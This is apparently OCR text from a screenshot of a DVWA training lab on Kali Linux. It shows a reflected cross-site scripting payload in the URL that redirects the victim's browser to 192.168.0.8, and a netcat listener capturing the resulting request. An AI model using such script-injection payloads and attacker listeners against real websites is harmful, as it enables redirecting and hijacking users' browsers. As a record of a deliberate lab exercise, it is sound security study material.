 应用程序 位置 终端 11月 17 五, 10:57:25 1 zh
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
GitChat
Connecting...
192.168.0.9/dvwa/vulnerabilities/xss_r/?name=<script>window.location='http://192.168.0 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.9/dvwa/vulnerabilities/xss_r/?name=<script>window.location='http://192.168.0.8/'</script>
Split URL
Execute
Enable Post data Enable Referrer
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vnlp 80
listening on [any] 80 ...
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.8] 48470
GET / HTTP/1.1
Host: 192.168.0.8
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.9/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ewindow.
location=%27http://192.168.0.8/%27%3C/script%3E
Connection: keep-alive
What's your
Hello
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected